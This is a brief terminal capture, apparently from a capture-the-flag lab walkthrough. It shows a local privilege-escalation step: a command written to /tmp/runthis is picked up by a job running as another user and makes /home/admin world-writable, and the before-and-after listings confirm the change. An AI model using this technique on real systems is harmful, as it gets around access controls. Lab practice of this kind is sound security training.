 bash-4.1$ echo '/home/admin/chmod 777 /home/admin' > /tmp/runthis
bash-4.1$ ls -l /home
total 20
drwx------. 2 admin     admin      4096 Nov 19  2015 admin
drwx---r-x. 5 eezeepz   eezeepz   12288 Nov 18  2015 eezeepz
drwx------  2 fristigod fristigod  4096 Nov 19  2015 fristigod
bash-4.1$ ls -l /home
total 20
drwxrwxrwx. 2 admin     admin      4096 Nov 19  2015 admin
drwx---r-x. 5 eezeepz   eezeepz   12288 Nov 18  2015 eezeepz
drwx------  2 fristigod fristigod  4096 Nov 19  2015 fristigod
bash-4.1$